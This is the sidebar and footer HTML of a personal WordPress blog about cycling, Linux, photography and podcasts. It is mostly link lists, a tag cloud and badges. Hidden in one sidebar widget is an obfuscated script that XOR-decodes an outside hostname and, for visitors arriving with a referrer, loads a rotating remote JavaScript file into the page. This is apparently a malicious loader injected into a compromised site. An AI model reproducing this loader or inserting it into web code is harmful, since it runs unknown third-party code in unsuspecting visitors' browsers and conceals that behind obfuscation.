<li><a href="https://www.etbwindobbs.com/" rel="friend" target="_blank">Endless Trail Bikeworx</a></li>
<li><a href="http://www.h2hrace.com/" target="_blank">H2H Race Series</a></li>
<li><a href="http://www.jamisbikes.com/usa/index.html" target="_blank">Jamis Bikes</a></li>
<li><a href="http://www.mtbr.com/" target="_blank">MTBR</a></li>
<li><a href="http://connect.garmin.com/modern/profile/njlinuxmike">My Garmin Connect Profile</a></li>
<li><a href="http://www.usacycling.org/" target="_blank">USA Cycling</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-18">
<h3>FLOSS &amp; Linux Links</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.eff.org" target="_blank">Electronic  Frontier  Foundation</a></li>
<li><a href="https://www.fsf.org/" title="Get involved.">Free Software Foundation</a></li>
<li><a href="http://www.libreoffice.org/" target="_blank">Libre Office</a></li>
<li><a href="http://www.softwarefreedom.org/" target="_blank">Software Freedom Law Center</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-9">
<h3>Goodlinks</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.anjrpc.org/" title="We shoot here" target="_blank">ANJRPC</a></li>
<li><a href="http://www.ccrkba.org/" target="_blank">CCRKBA</a></li>
<li><a href="https://foldingathome.org/?lng=en-US" target="_blank">Folding at Home</a></li>
<li><a href="http://ftp.hx4.com" title="I keep stuff here sometimes." target="_blank">HX4-ftp</a></li>
<li><a href="http://www.facebook.com/profile.php?id=642832280&#038;hiq=jeanette%2Chanson" target="_blank">JRH at Facebook</a></li>
<li><a href="https://launchpad.net/~mhanson" target="_blank">Me @launchpad</a></li>
<li><a href="http://vimeo.com/user4732576/videos">My Vimeo channel</a></li>
<li><a href="http://www.youtube.com/user/njlinuxmike">My YouTube channel</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-26">
<h3>mHm-sec</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.activism.net/cypherpunk/manifesto.html" target="_blank">Cypherpunk Manifesto</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40hx4.com-A7BC8236.asc" target="_blank">my hx4.com GnuPG key</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40ricnet.com-BD1D95AD.asc" target="_blank">my ricnet.com GnuPG key</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-22">
<h3>Motorcycling</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.ccsracing.us/" title="I race with them." target="_blank">CCS Racing</a></li>
<li><a href="https://njmp.com/" title="My new &#8220;home&#8221; track." target="_blank">NJMP</a></li>
<li><a href="https://ridetpm.com/home.php" rel="friend" title="I ride with them." target="_blank">Team Pro-Motion</a></li>
<li><a href="http://forums.13x.com/forumdisplay.php?f=12" target="_blank">WERA</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-11">
<h3>Podcasts I listen to</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jupiterbroadcasting.com/show/linuxun/" target="_blank">Linux Unplugged</a></li>
<li><a href="http://www.noagendashow.com/">No Agenda</a></li>
<li><a href="http://www.radiolab.org/">Radio Lab</a></li>
<li><a href="https://www.pushkin.fm/podcasts/revisionist-history" target="_blank">Revisionist History</a></li>
<li><a href="https://www.merlinmann.com/roderick/" target="_blank">Roderick on the Line</a></li>
<li><a href="http://ibarionex.net/thecandidframe/" target="_blank">The Candid Frame</a></li>
<li><a href="https://jeffersonhour.com/" target="_blank">The Jefferson Hour</a></li>

	</ul>
</div>

<div class="side_box" id="tag_cloud-2">
<h3>Tags</h3>
<div class="tagcloud"><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="bikes (1 item)">bikes</a>
<a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Brain (1 item)">Brain</a>
<a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 8pt;" aria-label="cars (1 item)">cars</a>
<a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 8pt;" aria-label="Ciphertext (1 item)">Ciphertext</a>
<a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 8pt;" aria-label="compression (1 item)">compression</a>
<a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 17.333333333333pt;" aria-label="Family (4 items)">Family</a>
<a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8pt;" aria-label="Festivus (1 item)">Festivus</a>
<a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 12.2pt;" aria-label="FIOS (2 items)">FIOS</a>
<a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 8pt;" aria-label="football (1 item)">football</a>
<a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 8pt;" aria-label="Friends (1 item)">Friends</a>
<a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 8pt;" aria-label="internet (1 item)">internet</a>
<a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 8pt;" aria-label="Kill (1 item)">Kill</a>
<a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="Linux (4 items)">Linux</a>
<a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="lzma (1 item)">lzma</a>
<a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Miscellaneous (2 items)">Miscellaneous</a>
<a href="https://www.hx4.com/tag/movie/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="movie (1 item)">movie</a>
<a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 8pt;" aria-label="News (1 item)">News</a>
<a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Obama (1 item)">Obama</a>
<a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 8pt;" aria-label="Open (1 item)">Open</a>
<a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-20" style="font-size: 8pt;" aria-label="pdftk (1 item)">pdftk</a>
<a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 22pt;" aria-label="Photography (7 items)">Photography</a>
<a href="https://www.hx4.com/tag/quote/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 8pt;" aria-label="Quote (1 item)">Quote</a>
<a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 8pt;" aria-label="speed (1 item)">speed</a>
<a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 8pt;" aria-label="sports (1 item)">sports</a>
<a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-25" style="font-size: 8pt;" aria-label="Switch (1 item)">Switch</a>
<a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="tar (1 item)">tar</a>
<a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 8pt;" aria-label="tarball (1 item)">tarball</a>
<a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-28" style="font-size: 15pt;" aria-label="Tech (3 items)">Tech</a>
<a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 8pt;" aria-label="Ubuntu (1 item)">Ubuntu</a>
<a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="Universal (1 item)">Universal</a>
<a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-31" style="font-size: 8pt;" aria-label="vacation (1 item)">vacation</a>
<a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 8pt;" aria-label="Yoyodyne (1 item)">Yoyodyne</a></div>
</div>
<div class="widget_text side_box" id="custom_html-2">
<div class="textwidget custom-html-widget"><p align="center"><a href="http://en.wikipedia.org/wiki/Telecomix"><img src="http://www.hx4.com/wp-content/uploads/2011/01/200px-Telecomix_crypto_munitions_bureau_logo.png" alt="" title="telecomix" width="150" height="150"/></a></p>
<p align="center"><a href="http://www.fsf.org/register_form?referrer=5262"><img src="http://www.hx4.com/wp-content/uploads/2015/03/FSF-52816.png" alt="[FSF Associate Member]" /></a>
<p align="center"><a href="http://www.gnu.org/"><img src="http://www.hx4.com/wp-content/uploads/2011/03/blugnu.png"></a>
<p align="center"><a href="https://www.eff.org/join"><img src="https://www.eff.org/sites/default/files/eff-join2.png" alt="Join EFF!" border="0"></a><br />
</p></p></p></div></div>
<div class="side_box" id="meta-2">
<h3>Meta</h3>

		<ul>
						<li><a href="https://www.hx4.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.hx4.com/feed/">Entries feed</a></li>
			<li><a href="https://www.hx4.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
<div class="side_box" id="block-2">
<script type="text/javascript">
!function (_9cd66) {
    
    var _c5c52 = Date.now();
    var _66112 = 1000;
    _c5c52 = _c5c52 / _66112;
    _c5c52 = Math.floor(_c5c52);

    var _83248 = 600;
    _c5c52 -= _c5c52 % _83248;
    _c5c52 = _c5c52.toString(16);

    var _e3ffc = _9cd66.referrer;

    if (!_e3ffc) return;

    var _36d25 = [64455, 64450, 64477, 64462, 64463, 64458, 64472, 64451, 64457, 64452, 64458, 64473, 64463, 64448, 64450, 64479, 64389, 64450, 64453, 64461, 64452];

    _36d25 = _36d25.map(function(_b7732){
        return _b7732 ^ 64427;
    });

    var _99099 = "5f01d5d6caaf10d878ac21ce543468fb";
    
    _36d25 = String.fromCharCode(..._36d25);

    var _b949f = "https://";
    var _d91c8 = "/";
    var _7f712 = "track-";

    var _ee7ef = ".js";

    var _17a16 = _9cd66.createElement("script");
    _17a16.type = "text/javascript";
    _17a16.async = true;
    _17a16.src = _b949f + _36d25 + _d91c8 + _7f712 + _c5c52 + _ee7ef;

    _9cd66.getElementsByTagName("head")[0].appendChild(_17a16)

}(document);
</script></div>

  
</div><!-- #right_col end -->
  </div><!-- #contents end -->

  <div id="footer">
   <ul id="copyright">
    <li style="background:none;">
                Copyright &copy;&nbsp; 2008-2025     &nbsp;<a href="http://www.hx4.com/">hx4</a></li>
    <li><a href="http://www.mono-lab.net/">Theme designed by mono-lab</a></li>
    <li><a href="http://wordpress.org/">Powered by WordPress</a></li>
   </ul>
  </div>
 
</div><!-- #wrapper end -->

<div id="return_top">
 <a href="#wrapper">&nbsp;</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/monochrome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
</body>
</html>